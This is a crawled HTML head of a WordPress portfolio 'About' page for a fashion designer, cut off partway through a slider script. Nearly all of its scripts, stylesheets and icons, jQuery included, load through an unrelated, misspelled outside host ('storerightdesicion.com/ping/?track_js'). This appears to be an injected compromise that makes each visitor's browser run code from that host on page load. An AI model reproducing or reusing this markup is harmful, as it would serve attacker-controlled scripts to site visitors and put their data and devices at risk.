

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marion-clement.com/about/
body_size: 11331
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/>
	<title>ABOUT &#8211; Fashion Designer &#8211; Director &#8211; Art Director</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://marion-clement.com/about/" hreflang="en" />
<link rel="alternate" href="http://marion-clement.com/fr/a-propos/" hreflang="fr" />
<link rel='dns-prefetch' href='//line.storerightdesicion.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fashion Designer - Director - Art Director &raquo; Feed" href="http://marion-clement.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Designer - Director - Art Director &raquo; Comments Feed" href="http://marion-clement.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/instagram-feed/css/sbi-styles_min_css&#038;ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.8.10' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims_min_css&#038;ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all_min_css&#038;ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cz-icons-pack-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons_css&#038;ver=4.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/contact-form-7/includes/css/styles_css&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='codevz-style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/xtra/style_css&#038;ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='codevz-child-style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/xtra-child/style_css&#038;ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='xtra-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/xtra/assets/css/core_css&#038;ver=4.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-abel-css'  href='https://fonts.googleapis.com/css?family=Abel%3A300%2C400%2C700&#038;ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-rubik-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C700&#038;ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-arapey-css'  href='https://fonts.googleapis.com/css?family=Arapey%3A300%2C400%2C700&#038;ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='codevz-plugin-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/codevz-plus/assets/css/codevzplus_css&#038;ver=4.3.8' type='text/css' media='all' />
<style id='codevz-plugin-inline-css' type='text/css'>
#cz_39133 > div{position:relative;}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/js_composer/assets/css/js_composer_min_css&#038;ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='xtra-elementor-front-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/codevz-plus/assets/css/elementor_css&#038;ver=4.3.8' type='text/css' media='all' />
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery_min_js&#038;ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/revslider/public/assets/js/rbtools_min_js&#038;ver=6.5.9' id='tp-tools-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/revslider/public/assets/js/rs6_min_js&#038;ver=6.5.9' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://marion-clement.com/wp-json/" /><link rel="alternate" type="application/json" href="http://marion-clement.com/wp-json/wp/v2/pages/22924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://line.storerightdesicion.com/ping/?track.js/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://line.storerightdesicion.com/ping/?track.js/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<link rel="canonical" href="http://marion-clement.com/about/" />
<link rel='shortlink' href='http://marion-clement.com/?p=22924' />
<link rel="alternate" type="application/json+oembed" href="http://marion-clement.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarion-clement.com%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://marion-clement.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarion-clement.com%2Fabout%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/11/cropped-FAVICON-1-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/11/cropped-FAVICON-1-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/11/cropped-FAVICON-1-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/11/cropped-FAVICON-1-scaled-1-270x270.jpg" />
<style id="xtra-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}.row{width: 1400px}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a, .sf-menu > .current-menu-parent > a {color: #26585e} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a, .dwqa-questions-footer .dwqa-ask-question a,
.cz_readmore, .more-link, .cz_btn  {background-color: #26585e}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #26585e}
input:focus,textarea:focus,select:focus {border-color: #26585e !important}
::selection {background-color: #26585e;color: #fff}
::-moz-selection {background-color: #26585e;color: #fff}

/* Custom */div.page_content { margin-top: 50px !important }
.cz_single_post_format.mb50 { margin: 0 }

/* Dynamic  */html,body{background-color:#ffffff}#layout{border-style:solid;border-radius:4px}form button,.cz_btn,.wpcf7-submit,.dwqa-questions-footer .dwqa-ask-question a,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding-top:8px;padding-bottom:8px;border-style:solid;border-width:2px;border-color:#ffffff;border-radius:3px}form button:hover,.cz_btn:hover,.wpcf7-submit:hover,.dwqa-questions-footer .dwqa-ask-question a:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover{color:#ffffff;background-color:#000000;border-style:solid;border-color:#000000}.widget{padding:0px;margin-bottom:100px;border-radius:0px}.widget a{font-size:16px}.widget > h4{font-size:24px;text-align:center;font-weight:400;margin-bottom:40px;border-style:none}input,textarea,select,.qty{color:rgba(0,0,0,0.72);padding-top:8px;padding-bottom:9px;border-style:solid;border-width:1px;border-color:rgba(38,88,94,0.46);border-radius:3px}.elms_row .cz_social a, .fixed_side .cz_social a{color:#ffffff;font-size:16px;border-style:solid;border-radius:4px}.header_1 .elms_left{background-color:#dd9933}.header_1 .elms_center{padding: 30px 29px 30px;border-style:solid;border-width:0px;border-radius:10px 10px 0 0}#menu_header_1 > .cz > a{font-size:16px;padding: 6px  6px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ffffff}#menu_header_1 > .cz > a:before{width:12px;height:14px;border-style:solid;border-width:0px;border-radius:4px}.header_2{padding-top:0px;margin-top:-37px;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-color:rgba(38,88,94,0.15)}#menu_header_2{font-size:6px;font-family:'Abel';text-align:center;line-height:0;letter-spacing:6px;border-style:solid;border-color:rgba(0,0,0,0.2)}#menu_header_2 > .cz > a{font-size:14px;font-family:'Rubik';font-weight:400;letter-spacing:1px;margin-top:px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{font-size:16px;color:#28595f;font-weight:500}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#26585e;padding-top:0px;padding-bottom:0px;margin:14px 12px 1px;border-style:solid;border-radius:0px}#menu_header_2 .cz .cz a{font-size:13px;color:#000000;text-align:left;padding-top:15px;padding-bottom:15px}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#000000;background-color:rgba(255,255,255,0.19);border-style:solid;border-left-width:5px;border-color:rgba(0,0,0,0.19)}.onSticky{background-color:#ffffff !important;height:16px !important;border-style:solid !important}.onSticky .row{background-color:#ffffff !important}.header_4{background-color:#ffffff;border-style:solid;border-width:0 0 1px;border-color:#f4f4f4}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#26585e}#menu_header_4 .cz .cz a{font-size:15px}.page_title,.header_onthe_cover .page_title{border-style:solid;border-width:0 0 1px;border-color:#eeeeee}.page_title .section_title{font-size:22px}.page_title a,.page_title a:hover,.page_title i{color:#26585e}body, body.rtl, .rtl form{font-size:18px;color:#666666;font-weight:400;letter-spacing:0px}.cz_middle_footer{padding-top:50px;padding-bottom:50px;border-style:solid;border-top-width:1px;border-color:rgba(0,0,0,0.1)}.footer_widget{padding:30px 10px 10px}.cz_middle_footer a{color:#ffffff;line-height: 2}.cz_middle_footer a:hover{color:#c6c6c6}.footer_2{background-color:rgba(38,88,94,0.9)}i.backtotop{font-size:14px;color:#ffffff;background-color:#26585e;border-radius:5px}.footer_widget > h4{font-size:28px;border-style:none}.tagcloud a, .cz_post_cat a{color:#26585e;border-radius:5px}.tagcloud a:hover, .cz_post_cat a:hover{color:#ffffff;background-color:#26585e}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin:0px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#ffffff;border-radius:3px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#26585e;background-color:#333333}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#ffffff;margin-top:0px;margin-bottom:1px;margin-left:1px;border-radius:3px}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:32px;font-weight:400;line-height:1.3}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{display:none}.cz-cpt-post .cz_default_loop .cz_post_date{font-size:15px;color:rgba(0,0,0,0.5);margin-left:-12px}.cz-cpt-post .cz_default_loop .cz_post_excerpt{font-size:16px}.cz-cpt-post .cz_default_loop .cz_post_author_name{display:none}.sf-menu, .sf-menu > .cz > a{font-family:'Arapey'}h1,h2,h3,h4,h5,h6{font-family:'Rubik';font-weight:400}.cz-cpt-post .cz_default_loop > div{margin-top:-27px;margin-bottom:-27px;border-style:none}.cz-cpt-post article .cz_post_icon{font-size:36px;color:#ffffff;background-color:rgba(38,88,94,0.01)}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#26585e}.widget > h4:before{background-color:#26585e;width:8px;height:8px;top:-24px;left:47%;transform:rotate(45deg)}.rtl .widget > h4:before{right:47%;left:auto}.widget > h4:after{background-color:#26585e;width:46px;height:4px;bottom:1px;left:calc(50% - 23px)}.rtl .widget > h4:after{right:calc(50% - 23px);left:auto}

/* Responsive */@media screen and (max-width:1400px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .elms_left,footer .elms_right,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:table;text-align:center;margin:0 auto;flex:unset}}
@media screen and (max-width:1024px){.header_1,.header_2,.header_3{width: 100%}#layout.layout_1,#layout.layout_2{width:94%!important}#layout.layout_1 .row,#layout.layout_2 .row{width:90% !important}}
@media screen and (max-width:768px){.header_1,.header_2,.header_3,.header_5,.fixed_side{display: none !important}.header_4,.cz_before_mobile_header,.cz_after_mobile_header,.Corpse_Sticky.cz_sticky_corpse_for_header_4{display: block !important}.header_onthe_cover:not(.header_onthe_cover_dt):not(.header_onthe_cover_all){margin-top: 0 !important}body,#layout{max-width:100%;padding: 0 !important;margin: 0 !important}body{overflow-x:hidden}.row{max-width:100%}table{width:100% !important}.inner_layout,#layout.layout_1,#layout.layout_2,.col,.cz_five_columns > .wpb_column,.cz_five_columns > .vc_vc_column{width:100% !important;max-width:100%;margin:0 !important;border-radius:0}.hidden_top_bar,.fixed_contact,.cz_process_road_a,.cz_process_road_b{display:none!important}.cz_parent_megamenu>.sub-menu{margin:0!important}.is_fixed_side{padding:0!important}.cz_tabs_is_v .cz_tabs_nav,.cz_tabs_is_v .cz_tabs_content{width: 100% !important;margin-bottom: 20px}.wpb_column {margin-bottom: 20px}.cz_fixed_footer {position: static !important}.hide_on_desktop,.sm2-bar-ui.hide_on_desktop{display:block}.cz_2_btn_center.hide_on_desktop,.cz_line.tac.hide_on_desktop,.cz_subscribe_elm_center.hide_on_desktop{display:table}.cz_btn.hide_on_desktop{display:inline-block}.Corpse_Sticky,.hide_on_tablet{display:none}header i.hide,.show_on_tablet{display:block}.slick-slide .cz_grid_item{width:100% !important;margin:0 auto !important;float:none !important;display: table !important;}.cz_grid_item{width:50% !important}.cz_grid_item img{width:auto !important;margin: 0 auto}.cz_mobile_text_center, .cz_mobile_text_center *{text-align:center !important;float:none !important;margin-right:auto;margin-left:auto}.cz_mobile_text_center .cz_title_content{width:100%}.cz_mobile_text_center .cz_title_content .cz_wpe_content{display:table}.vc_row[data-vc-stretch-content] .vc_column-inner[class^='vc_custom_'],.vc_row[data-vc-stretch-content] .vc_column-inner[class*=' vc_custom_'] {padding:20px !important;}.wpb_column {margin-bottom: 0 !important;}.vc_row.no_padding .vc_column_container > .vc_column-inner, .vc_row.nopadding .vc_column_container > .vc_column-inner{padding:0 !important;}.cz_posts_container article > div{height: auto !important}.cz_split_box_left > div, .cz_split_box_right > div {width:100% !important;float:none}.search_style_icon_full .search{width:86%;top:80px}.vc_row-o-equal-height .cz_box_front_inner, .vc_row-o-equal-height .cz_eqh, .vc_row-o-equal-height .cz_eqh > div, .vc_row-o-equal-height .cz_eqh > div > div, .vc_row-o-equal-height .cz_eqh > div > div > div, .vc_row-o-equal-height .cz_eqh > div > div > div > div, .vc_row-o-equal-height .cz_eqh > div > div > div > div > div, .cz_posts_equal > .clr{display:block !important}.cz_a_c.cz_timeline_container:before {left: 0}.cz_timeline-i i {left: 0;transform: translateX(-50%)}.cz_a_c .cz_timeline-content {margin-left: 50px;width: 70%;float: left}.cz_a_c .cz_timeline-content .cz_date{position: static;text-align: left}.cz_posts_template_13 article,.cz_posts_template_14 article{width:100%}.center_on_mobile,.center_on_mobile *{text-align:center !important;float:none !important;list-style:none !important}.center_on_mobile .cz_wh_left, .center_on_mobile .cz_wh_right {display:block}.center_on_mobile .item_small > a{display:inline-block;margin:2px 0}.center_on_mobile img,.center_on_mobile .cz_image > div{float:none;display:table !important;margin-left: auto !important;margin-right: auto !important}.center_on_mobile .cz_stylish_list{display: table;margin: 0 auto}.center_on_mobile .star-rating{margin: 0 auto !important}.cz_stylish_list span{text-align: initial !important}.codevz-widget-about > * > *{text-align: center;display: table;margin-left: auto;margin-right: auto}.tac_in_mobile{text-align:center !important;float:none !important;display:table;margin-left:auto !important;margin-right:auto !important}.cz_posts_list_1 .cz_grid_item div > *, .cz_posts_list_2 .cz_grid_item div > *, .cz_posts_list_3 .cz_grid_item div > *, .cz_posts_list_5 .cz_grid_item div > *{padding: 0 !important;width:100% !important}.cz_row_reverse,.cz_reverse_row,.cz_reverse_row_tablet{flex-direction:column-reverse;display: flex}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top: 46px}.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close{top:46px}.admin-bar .onSticky{top:0}footer .have_center > .elms_row > .clr{display: block}footer .have_center .elms_left > div,footer .have_center .elms_right > div{float:none;display:inline-block}.widget > h4:before{left:50%;}}
@media screen and (max-width:480px){.cz_grid_item img{width:auto !important}.cz_tab_a,.cz_tabs_content,.cz_tabs_is_v .cz_tabs_nav{box-sizing:border-box;display: block;width: 100% !important;margin-bottom: 20px}.hide_on_tablet{display:block}.hide_on_mobile{display:none !important}.show_only_tablet,.fixed_contact,.cz_cart_items,.cz_tabs_nav,.cz_tabs_is_v .cz_tabs_nav{display:none}header i.hide,.show_on_mobile,.cz_tabs>select{display:block}.cz_2_btn_center.hide_on_tablet{display:table}.offcanvas_area{width:75%}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce-page[class*=columns-] ul.products li.product, .woocommerce[class*=columns-] ul.products li.product,.wpcf7-form p,.cz_default_loop,.cz_post_image,.cz_post_chess_content{width: 100% !important}.cz_post_chess_content{position:static;transform:none}.cz_post_image,.cz_default_grid{width: 100%;margin-bottom:30px !important}.wpcf7-form p {width: 100% !important;margin: 0 0 10px !important}th, td {padding: 1px}dt {width: auto}dd {margin: 0}pre{width: 90%}.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count,.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;text-align:center;width:100%}.woocommerce #coupon_code, .coupon input.button {width:100% !important;margin:0 0 10px !important}span.wpcf7-not-valid-tip{left:auto}.wpcf7-not-valid-tip:after{right:auto;left:-41px}.cz_video_popup div{width:fit-content}.cz_grid_item{position:static !important;width:100% !important;margin:0 !important;float:none !important;transform:none !important}.cz_grid_item > div{margin:0 0 10px !important}.cz_grid{width:100% !important;margin:0 !important;height: auto !important}.next_prev, .next_prev li { display: block !important; float: none !important; width: 100% !important; border: 0 !important; margin: 0 0 30px !important; text-align: center !important; }.next_prev i {display: none}.next_prev h4 {padding: 0 !important; }.services.left .service_custom,.services.right .service_custom,.services.left .service_img,.services.right .service_img{float:none;margin:0 auto 20px auto !important;display:table}.services div.service_text,.services.right div.service_text{padding:0 !important;text-align:center !important}.header_onthe_cover_dt{margin-top:0 !important}.alignleft,.alignright{float:none;margin:0 auto 30px}.woocommerce li.product{margin-bottom:30px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 !important}#comments .commentlist li .avatar{left:-20px !important}.services .service_custom i{left: 50%;transform: translateX(-50%)}#commentform > p{display:block;width:100%}blockquote,.blockquote{width:100% !important;box-sizing:border-box;text-align:center;display:table !important;margin:0 auto 30px !important;float:none !important}.cz_related_post{margin-bottom: 30px !important}.right_br_full_container .lefter, .right_br_full_container .righter,.right_br_full_container .breadcrumbs{width:100%;text-align:center}a img.alignleft,a img.alignright{margin:0 auto 30px;display:block;float:none}.cz_popup_in{max-height:85%!important;max-width:90%!important;min-width:0;animation:none;box-sizing:border-box;left:5%;transform:translate(0,-50%)}.rtl .sf-menu > .cz{width:100%}.cz_2_btn a {box-sizing: border-box}.cz_has_year{margin-left:0 !important}.cz_history_1 > span:first-child{position:static !important;margin-bottom:10px !important;display:inline-block}.search-form .search-submit{margin: 0}.page_item_has_children .children, ul.cz_circle_list {margin: 8px 0 8px 10px}ul, .widget_nav_menu .sub-menu, .widget_categories .children, .page_item_has_children .children, ul.cz_circle_list{margin-left: 10px}.dwqa-questions-list .dwqa-question-item{padding: 20px 20px 20px 90px}.dwqa-question-content, .dwqa-answer-content{padding:0}.cz_reverse_row_mobile{flex-direction:column-reverse;display: flex}.cz_hexagon{position: relative;margin: 0 auto 30px}.cz_gallery_badge{right:-10px}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:flow-root !important}.quantity{float:right}.cz_edd_container .edd_price_options{position: static;visibility: visible;opacity: 1;transform: none;box-shadow: none;padding: 0}.cz_subscribe_elm{width:100% !important}.cz_mobile_btn_center{float:none !important;margin-left: auto !important;margin-right: auto !important;display: table !important;text-align: center !important}.cz_mobile_btn_block{float:none}.cz_mobile_btn_block a{display:block;margin:0;text-align:center}.cz_close_popup{position:absolute;top:20px;right:20px;font-size:16px;}.page-title{text-align:center}.rtl .services .service_custom i{right:50%;transform:translateX(50%)}.rtl .services.left .service_custom,.rtl .services.right .service_custom,.rtl .services.left .service_img,.rtl .services.right .service_img{float: none}}</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
